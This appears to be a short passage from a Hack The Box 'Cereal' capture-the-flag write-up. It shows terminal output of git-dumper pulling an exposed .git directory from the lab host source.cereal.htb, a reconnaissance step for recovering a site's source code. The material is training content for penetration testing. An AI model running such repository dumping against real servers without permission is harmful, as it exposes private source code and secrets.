 justahmed@parrot ~/HTB/Cereal /opt/git-dumper/git-dumper.py https://source.cereal.htb/.git/ GitFiles
[-] Testing https://source.cereal.htb/.git/HEAD [200]
[-] Testing https://source.cereal.htb/.git/ [403]
[-] Fetching common files
[-] Fetching https://source.cereal.htb/.git/hooks/applypatch-msg.sample [404]
[-] Fetching https://source.cereal.htb/.git/hooks/post-update.sample [404]
[-] Fetching https://source.cereal.htb/.gitignore [404]
[-] Fetching https://source.cereal.htb/.git/description [200]
[-] Fetching https://source.cereal.htb/.git/hooks/post-receive.sample [404]
[-] Fetching https://source.cereal.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching https://source.cereal.htb/.git/hooks/commit-msg.sample [404]
[-] Fetching https://source.cereal.htb/.git/hooks/pre-commit.sample [404]